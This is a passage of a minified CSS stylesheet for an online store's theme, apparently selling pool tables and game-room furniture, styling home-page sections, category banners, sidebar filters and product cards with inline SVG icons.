a{text-decoration:none;display:block}.popular-departments-wrapper .inner-department .box a:hover .image-detail img{-webkit-transform:translateY(-2px);transform:translateY(-2px)}.popular-departments-wrapper .inner-department .box a:hover .title-info{color:#ca9a5c}.popular-departments-wrapper .inner-department .box .image-detail{display:block;background-color:#f2f1f0;border-radius:5px;text-align:center;overflow:hidden}.popular-departments-wrapper .inner-department .box .title-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;display:block;text-align:center;margin:8.2px 0 0 0;text-transform:uppercase}@media (min-width:551px){.popular-departments-wrapper .inner-department .box .title-info{font-size:15px;margin:12px 0 0 0}}.two-column-pool-wrapper{margin:43px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper{margin:80px 0 0 0}}.two-column-pool-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#151515}.two-column-pool-wrapper .inner .box{width:100%;text-align:center}@media (min-width:801px){.two-column-pool-wrapper .inner .box{width:50%;min-height:500px}}.two-column-pool-wrapper .inner .box img{width:100%}@media (min-width:801px){.two-column-pool-wrapper .inner .box img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.two-column-pool-wrapper .inner .box-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.two-column-pool-wrapper .inner .box-detail{padding:25px 91px}}.two-column-pool-wrapper .inner .box .small-hd{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase;display:block}.two-column-pool-wrapper .inner .box .main-hd{color:#fff;font-size:40px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 14px 0;text-transform:uppercase}@media (min-width:551px){.two-column-pool-wrapper .inner .box .main-hd{font-size:56px;line-height:73px}}.two-column-pool-wrapper .inner .box p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.two-column-pool-wrapper .inner .box .button{margin:25px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper .inner .box .button{margin:36px 0 0 0}}.two-column-pool-wrapper .inner .box .button:hover .for-simple{display:none}.two-column-pool-wrapper .inner .box .button:hover .for-hover{display:block!important}.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:801px){.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.home-brand-logos .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:32px;padding:44px 0}@media (min-width:801px){.home-brand-logos .inner{padding:70.5px 25px 69.5px}}.home-brand-logos .inner .box{width:calc(50% - 32px);text-align:center}@media (min-width:551px){.home-brand-logos .inner .box{width:calc(33.333% - 32px)}}@media (min-width:801px){.home-brand-logos .inner .box{width:calc(14.285% - 32px)}}.three-column-pool-type{background-color:#f2f1f0;padding:44px 0}@media (min-width:801px){.three-column-pool-type{padding:71px 0 80px}}.three-column-pool-type .home-page-heading{text-align:center}.three-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px}.three-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.three-column-pool-type .inner .box{width:calc(50% - 25px)}}@media (min-width:801px){.three-column-pool-type .inner .box{width:calc(33.333% - 25px)}}.three-column-pool-type .inner .box a{display:block;text-decoration:none}.three-column-pool-type .inner .box a:hover .text-info:after{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transition:.4s all ease;transition:.4s all ease}.three-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.three-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(125,185,232,0)),to(#151515));background:linear-gradient(to bottom,rgba(125,185,232,0) 0,#151515 100%)}.three-column-pool-type .inner .box .image-detail img{width:100%}.three-column-pool-type .inner .box .text-info{color:#151515;font-size:18px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:18px 0 0}@media (min-width:801px){.three-column-pool-type .inner .box .text-info{margin:21px 0 0}}.three-column-pool-type .inner .box .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.premium-entertainment-wrapper{margin:43px 0}@media (min-width:551px){.premium-entertainment-wrapper{margin:80px 0}}.premium-entertainment-wrapper .home-page-heading{text-align:center}.premium-entertainment-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.premium-entertainment-wrapper .inner{gap:24px}}.premium-entertainment-wrapper .inner .box{text-align:center;width:calc(50% - 10px)}@media (min-width:551px){.premium-entertainment-wrapper .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.premium-entertainment-wrapper .inner .box{width:calc(25% - 24px)}}.premium-entertainment-wrapper .inner .box a{display:block;text-decoration:none}.premium-entertainment-wrapper .inner .box a:hover .text-info{color:#ca9a5c;text-decoration:underline}.premium-entertainment-wrapper .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden}.premium-entertainment-wrapper .inner .box .image-detail img{width:100%}.premium-entertainment-wrapper .inner .box .text-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;display:inline-block;margin:8px 0 0}@media (min-width:801px){.premium-entertainment-wrapper .inner .box .text-info{font-size:18px;margin:14px 0 0}}.home-premium-entertainment-room{padding:44px 0;background-color:#151515}@media (min-width:801px){.home-premium-entertainment-room{padding:80px 0 100px}}.home-premium-entertainment-room .home-page-heading{color:#fff;text-align:center}.home-premium-entertainment-room .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.home-premium-entertainment-room .inner .box{width:100%}@media (min-width:801px){.home-premium-entertainment-room .inner .box{width:calc(50% - 24px)}}.home-premium-entertainment-room .inner .box a{display:block;text-decoration:none}.home-premium-entertainment-room .inner .box a:hover .image-detail img{opacity:.8}.home-premium-entertainment-room .inner .box a:hover .text-info h3{color:#ca9a5c}.home-premium-entertainment-room .inner .box a:hover .text-info p{color:#ca9a5c}.home-premium-entertainment-room .inner .box .image-detail{display:block}.home-premium-entertainment-room .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.home-premium-entertainment-room .inner .box .text-info{background-color:#fff;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info{padding:30px 20px}}.home-premium-entertainment-room .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info h3{font-size:21px;line-height:26px}}.home-premium-entertainment-room .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.daily-inspiration-wrapper{padding:45px 0 65px}@media (min-width:551px){.daily-inspiration-wrapper{padding:80px 0 100px}}.daily-inspiration-wrapper .container{max-width:1170px;margin:0 auto}.daily-inspiration-wrapper .heading-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;margin:0 0 19px}.daily-inspiration-wrapper .heading-section .daily-inspiration{color:#151515;font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0}.daily-inspiration-wrapper .heading-section .follow-us-txt{color:#151515;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:11px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon{width:15px;height:15px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon svg{width:100%;height:100%;fill:#CA9A5C;margin:-2px 0 0 0}.daily-inspiration-wrapper .heading-section .follow-us-txt a{color:#151515;text-decoration:none}.daily-inspiration-wrapper .heading-section .follow-us-txt a:hover{color:#ca9a5c}.daily-inspiration-wrapper .inspiration-gallery:after,.daily-inspiration-wrapper .inspiration-gallery:before{content:"";display:table;clear:both}.daily-inspiration-wrapper .inspiration-gallery .box{width:33.333%}@media (min-width:551px){.daily-inspiration-wrapper .inspiration-gallery .box{width:25%}}@media (min-width:801px){.daily-inspiration-wrapper .inspiration-gallery .box{width:20%}}.daily-inspiration-wrapper .inspiration-gallery .box a{display:block}.daily-inspiration-wrapper .inspiration-gallery .box img{width:100%;display:block}.daily-inspiration-wrapper .inspiration-gallery .slick-arrow{margin:0}.st-footer-logo{border-top:1px solid #e3e3e2;margin-top:40px;text-align:center}.st-footer-logo .inner{position:relative;padding:80px 0 107px}.st-footer-logo .inner .ST-Logo{position:absolute;top:-25px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:0 42px;background-color:#fff;width:200px;height:50px}.st-footer-logo .inner p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 auto;max-width:460px}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2;padding:60px 0}.heroCarousel .heroCarousel-slide.memorial-day-sale{background-color:#fff}.heroCarousel .heroCarousel-slide.full-width .heroCarousel-image-wrapper{width:100%}.category-banner-wrap .category-banner{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.category-banner-wrap .category-banner .banner-img{position:relative;width:100%}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img{width:65%}}.category-banner-wrap .category-banner .banner-img:after{content:"";display:block;width:100%;height:100px;position:absolute;top:inherit;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(21,21,21,0)),to(#151515));background:linear-gradient(to bottom,rgba(21,21,21,0) 0,#151515 100%);border-bottom:1px solid #707070}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img:after{border-bottom:0}}.category-banner-wrap .category-banner .banner-img img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.category-banner-wrap .category-banner .banner-description{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description{width:35%}}.category-banner-wrap .category-banner .banner-description .banner-detail{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail{padding:0 5rem;text-align:left}}.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{color:#fff;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px 0;text-transform:uppercase;text-align:center!important}@media (min-width:801px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:55px;line-height:52px}}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:60px;text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0;text-align:center!important}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail p{text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p a{color:#fff;text-decoration:underline;text-underline-offset:5px}.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:5rem}}.category-banner-wrap .category-banner.category-banner-only .banner-img{width:100%}.category-banner-wrap .category-banner.category-banner-only .banner-img img{max-height:600px}.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%}}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail{text-align:center}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail h2{text-align:center!important}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail p{text-align:center!important}.actionBar[data-sort-by=product]{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2rem}.actionBar[data-sort-by=product] p{font-weight:700;margin:5px 16px 5px 0}.actionBar[data-sort-by=product] .actionBar-section{float:none}.actionBar[data-sort-by=product] .actionBar-section .form-field{background-color:#f2f1f0;border-radius:80px;overflow:hidden;margin:0}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-label{color:#151515;font-weight:700;margin-right:.2rem}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-select{background-color:#f2f1f0;height:47px;font-size:13px;line-height:1.6rem;padding:.75rem 2.7rem .75rem .1875rem}.paginator-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}@media (min-width:551px){.paginator-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.paginator-wrapper:after{content:"";min-width:135px}.paginator-wrapper p{margin:0;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.5;font-size:16px;color:#151515}.paginator-wrapper .pagination .pagination-list{margin:0}.page-sidebar .sidebarBlock .sidebarBlock-heading{font-size:15px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 1rem}.page-sidebar .sidebarBlock .sidebarBlock-heading.category-heading{font-size:24px;margin-bottom:1rem;margin-top:1.35rem}.page-sidebar .sidebarBlock .navPage-subMenu-list{list-style:none;margin:0}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item{float:none;padding:0!important;width:auto}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu{position:relative}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon svg{height:10px;width:10px}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active>.navPage-subMenu-action{border-bottom:2px solid #ca9a5c}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPage-subMenu-list-child{display:block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item>.navPage-subMenu-action{color:#151515;border-bottom:2px solid transparent;font-size:14px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;margin:0;padding:.75rem 0 0;text-transform:uppercase;width:auto;display:inline-block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child{display:none;list-style:none;margin-top:.75rem}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child .navPage-subMenu-item-child .navPage-subMenu-action{font-size:15px;font-weight:400;padding:.2rem 0;width:100%;text-transform:none}.page-sidebar .sidebarBlock+.sidebarBlock{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}.page-sidebar .sidebarBlock:last-child{border-bottom:1px solid #e3e3e2;margin-bottom:1rem;padding-bottom:1rem}.page-sidebar .sidebarBlock .facetedSearch-refineFilters .sidebarBlock-heading{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;line-height:21px;font-weight:700;text-transform:none}.page-sidebar .sidebarBlock .facetedSearch-refineFilters p{margin:0}@media (min-width:801px){.page-sidebar .sidebarBlock .facetedSearch-toggle+.facetedSearch-navList,.page-sidebar .sidebarBlock+.facetedSearch-navList{margin-top:0}}.page-sidebar .sidebarBlock .facetedSearch-toggle{background-color:#f2f1f0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator{width:100%;float:none;text-align:center}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text{color:#151515;font-size:15px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;text-transform:uppercase}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon{width:20.5px;height:20px;margin:0 20.5px 0 0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList{margin:0}.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:0;margin-top:0;padding-top:0}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation{padding-left:22px;margin-bottom:0!important}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title{text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;font-size:14px;line-height:17px}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{position:absolute;left:10px}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{left:0}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .facetedSearch-clearLink{right:0;color:#151515;font-size:14px;line-height:10px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content{padding-left:22px;margin-top:15px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after,.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:before{top:13px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='white' /%3E%3C/svg%3E");background-color:#151515}.form-minMaxRow .button.button--small{padding:.4rem;background-color:#ca9a5c;text-decoration:underline}.form-minMaxRow .button.button--small:hover{background-color:#fff}.panel-body.search-suggestions{padding:26px 25px}@media (min-width:551px){.panel-body.search-suggestions{padding:46px 55px}}.search-suggestion .suggestion-title{font-size:21px;line-height:26px;color:#151515;font-family:roboto,Arial,Helvetica,sans-serif;font-weight:700;margin:0 0 18px 0}@media (min-width:551px){.search-suggestion .suggestion-title{margin:0 0 38px 0}}.search-suggestion .category-suggestion-list .category-suggestion{width:100%;margin:0 0 20px 0}@media (min-width:551px){.search-suggestion .category-suggestion-list .category-suggestion{width:50%}}.search-suggestion .category-suggestion-list .category-suggestion a{font-family:Overpass,Arial,Helvetica,sans-serif;font-size:16px;line-height:24px;letter-spacing:.24px;text-decoration:none}.productCarousel{margin:0}.productCarousel .slick-dotted.slick-slider{margin-bottom:30px}.productCarousel .slick-track{padding-bottom:46px}.card-figure-hover{overflow:hidden}.card-figure-hover .card-img-container{overflow:hidden}.card-figure-hover .product-additional{display:inline-block;vertical-align:top;opacity:0;visibility:hidden;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:0;width:auto;max-height:100%;-webkit-transition:all ease .3s;transition:all ease .3s}.card-figure-hover .card-image{display:inline-block;vertical-align:top}.card-figure-hover:hover .card-image{opacity:0;visibility:hidden}.card-figure-hover:hover .card-image.product-additional{opacity:1;visibility:visible;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.productGrid .product{padding-bottom:2rem;margin-bottom:1rem;padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem}}.product .card,.productCarousel-slide .card{border:1px solid #e3e3e2;border-radius:5px;margin-bottom:0;padding:10.7px 10px;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.product .card,.productCarousel-slide .card{padding:11px 10.5px}}.product .card .card-figure,.productCarousel-slide .card .card-figure{padding:0}.product .card .card-figure__link .card-img-container:after,.productCarousel-slide .card .card-figure__link .card-img-container:after{padding-bottom:75%}.product .card .card-figure .card-figcaption,.productCarousel-slide .card .card-figure .card-figcaption{opacity:1;left:unset;right:-50px;-webkit-transition:.2s;transition:.2s}.product .card .card-figure .card-figcaption .card-figcaption-body,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body{top:0;-webkit-transform:none;transform:none}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{background-color:#f2f1f0;background-repeat:no-repeat;background-position:center;border-radius:50%;height:33px;padding:0;width:33px}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover{background-color:#ca9a5c}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32.8 33.799' %3E%3Cg transform='translate(0 0)'%3E%3Cpath d='M59.817,8.679a.236.236,0,0,0-.324,0l-1.587,1.587L55.4,12.772l-.173.173V-3.116c0-.225.007-.452,0-.677v-.028a.237.237,0,0,0-.245-.229.237.237,0,0,0-.229.229v16.63c0,.044,0,.089,0,.133l-1.181-1.181L51.066,9.255l-.575-.576a.236.236,0,0,0-.334.334h0L51.743,10.6l2.506,2.506.576.575a.24.24,0,0,0,.334,0l1.587-1.587,2.506-2.506.576-.576A.236.236,0,0,0,59.817,8.679Z' transform='translate(12.051 66.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3Cpath d='M59.817,1.019a.236.236,0,0,1-.324,0L57.906-.568,55.4-3.074l-.173-.173V12.814c0,.225.007.452,0,.677v.028a.237.237,0,0,1-.474,0V-3.11c0-.044,0-.089,0-.133L53.572-2.063,51.066.443l-.575.576a.236.236,0,0,1-.334-.334h0L51.743-.9l2.506-2.506.575-.575a.24.24,0,0,1,.334,0L56.745-2.4,59.252.109l.575.576A.236.236,0,0,1,59.817,1.019Z' transform='translate(11.051 76.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3C/g%3E%3C/svg%3E");display:block;cursor:pointer}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox],.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox]{display:none}.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{font-size:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' %3E%3Cpath d='M12.046 6.969c-2.705 0-4.906 2.261-4.906 5.041 0 2.78 2.201 5.042 4.906 5.042s4.906-2.262 4.906-5.042-2.201-5.041-4.906-5.041zm0 9.082c-2.154 0-3.906-1.813-3.906-4.042s1.752-4.041 3.906-4.041 3.906 1.812 3.906 4.041-1.752 4.042-3.906 4.042z'%3E%3C/path%3E%3Cpath d='M12.046 9.642c-1.275 0-2.312 1.062-2.312 2.368s1.037 2.367 2.312 2.367c1.274 0 2.312-1.062 2.312-2.367s-1.038-2.368-2.312-2.368zm0 3.735c-.724 0-1.312-.613-1.312-1.367s.588-1.368 1.312-1.368c.723 0 1.312.614 1.312 1.368s-.589 1.367-1.312 1.367z'%3E%3C/path%3E%3Cpath d='M23.555 11.788c-2.378-4.805-6.787-7.789-11.509-7.789-4.721 0-9.131 2.984-11.509 7.789a.5.5 0 0 0 0 .443c2.377 4.805 6.787 7.789 11.509 7.789s9.132-2.984 11.509-7.789a.5.5 0 0 0 0-.443zM12.046 19.02c-4.267 0-8.27-2.68-10.5-7.011 2.231-4.331 6.234-7.011 10.5-7.011 4.267 0 8.27 2.68 10.5 7.011-2.231 4.332-6.234 7.011-10.5 7.011z'%3E%3C/path%3E%3C/svg%3E");background-size:20px;margin:0 0 .5rem}.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 0 13px;position:relative;text-align:left}@media (min-width:551px){.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 9.5px 13px}}.product .card .card-body .card-brand,.productCarousel-slide .card .card-body .card-brand{font-size:13px;font-family:Overpass,Arial,Helvetica,sans-serif;line-height:25px;letter-spacing:.25px;color:#151515;font-weight:400;margin-bottom:5px}.product .card .card-body .card-title,.productCarousel-slide .card .card-body .card-title{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;margin:0 0 10px;min-height:45px;line-height:21px;text-align:left}.product .card .card-body .card-options,.productCarousel-slide .card .card-body .card-options{margin:0 0 .8rem;min-height:24px}.product .card .card-body .card-options .form-option-wrapper label.form-option,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option{border-color:#e3e3e2;border-radius:5px;margin:0 .2rem 0 0;pointer-events:none}.product .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant{color:#525252;display:block;font-size:13px;line-height:12px;margin-top:4px;min-width:1.975rem;padding:1px .275rem}.product .card .card-body .additional-feature,.productCarousel-slide .card .card-body .additional-feature{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' %3E%3Cg%3E%3Ccircle fill='%23CA9A5C' cx='16' cy='16' r='15.2'/%3E%3Cg%3E%3Cpath 